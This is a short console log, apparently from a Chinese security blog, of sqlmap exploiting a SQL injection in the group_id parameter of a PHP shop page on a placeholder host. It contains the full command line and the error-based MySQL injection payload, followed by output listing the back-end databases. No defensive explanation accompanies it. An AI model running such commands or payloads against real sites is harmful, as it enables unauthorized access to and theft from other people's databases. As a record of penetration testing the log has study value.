 C:\Users\x>C:\Python27\python2.exe F:\HackTools\利用\sqlmap\sqlmap.py -u "http://demo.com:80/index.php?s=/shop/Goods/promotionZone&page=1&group_id=1" --dbms="MySQL" -p group_id --dbs
{1.2.2.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
misuse or damage caused by this program
[*] starting at 02:32:05
[02:32:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: group_id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: s=/shop/Goods/promotionZone&page=1&group_id=1 AND (SELECT 6755 FROM(SELECT COUNT(*),CONCAT(0x716b786271,(SELECT (ELT(6755=6755,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM
---
[02:32:06] [INFO] testing MySQL
[02:32:06] [INFO] confirming MySQL
[02:32:06] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.0
[02:32:06] [INFO] fetching database names
[02:32:06] [INFO] used SQL query returns 10 entries
[02:32:07] [INFO] retrieved: information_schema
[02:32:07] [INFO] retrieved: challenges
[02:32:07] [INFO] retrieved: myblog
[02:32:07] [INFO] retrieved: mysql
[02:32:07] [INFO] retrieved: hop_b2c
[02:32:08] [INFO]
[02:32:08] [INFO]
[02:32:08] [INFO]
[02:32:08] [INFO]
[02:32:09] [INFO]
available databases [10]:
[*] challenges
[*] information_schema
[*] myblog
[*] mysql
[*] hop_b2c
[*]
[*]
[*]
[*]
[*]
[02:32:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[02:32:09] [INFO] fetched data logged to text files under 'C:\Users\x\.sqlmap\output\demo.com'
[*] shutting down at 02:32:09
C:\Users\x>
信安之路